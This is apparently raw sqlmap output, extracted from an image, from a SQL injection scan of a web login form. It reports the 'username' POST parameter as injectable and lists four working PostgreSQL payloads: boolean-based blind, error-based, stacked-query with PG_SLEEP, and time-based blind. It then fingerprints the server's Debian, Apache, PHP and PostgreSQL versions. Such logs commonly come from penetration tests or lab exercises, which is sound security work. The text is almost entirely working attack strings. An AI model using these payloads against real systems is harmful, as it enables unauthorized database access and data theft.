 [10:59:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (2697=2697) THEN NULL ELSE CAST((CHR(107)||CHR(69)||CHR(115)||CHR(90)) AS NUMERIC) END)) IS NULL-- AYlu&password
=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 1219=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (1219=1219) THEN 1 ELSE 0 END))::text||(CHR(113)||
CHR(122)||CHR(107)||CHR(107)||CHR(113)) AS NUMERIC)-- AXPt&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 4266=(SELECT 4266 FROM PG_SLEEP(5))-- nhbl&password=
---
[10:59:27] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL